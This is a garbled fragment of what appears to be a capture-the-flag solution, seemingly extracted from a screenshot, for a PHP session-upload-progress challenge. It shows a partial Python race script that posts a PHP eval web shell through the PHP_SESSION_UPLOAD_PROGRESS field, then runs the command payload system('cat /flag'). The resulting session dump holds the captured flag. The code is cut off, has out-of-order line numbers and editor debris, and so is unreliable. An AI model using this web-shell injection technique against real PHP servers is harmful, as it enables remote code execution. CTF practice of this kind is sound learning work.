 5 data = {"cmd":"system('cat /flag');"}
6 url = 'http://05855fd0-5afd-454c-909b-c3c0b6790d7b.www.polarctf.com:8090/index.php'
1 usage
7 def write(session):
8 while True:
9 f = io.BytesIO(b'a' * 1024 * 50)
10 resp = session.post(url, data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST["cmd"]);?>'}, files={'file': ('
1 usage
11 def read(session):
12 while True:
read()
test
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000
</span>
</code>xxs|N;upload_progress_flag{202cb962ac59075b964b07152d234b70}
|a:5:{s:10:"start_time";i:1702135504;s:14:"content_length";i:51477;s:15:"bytes_processed";i:5254;s:4:"done";b:0;s:5:"files";a:1:{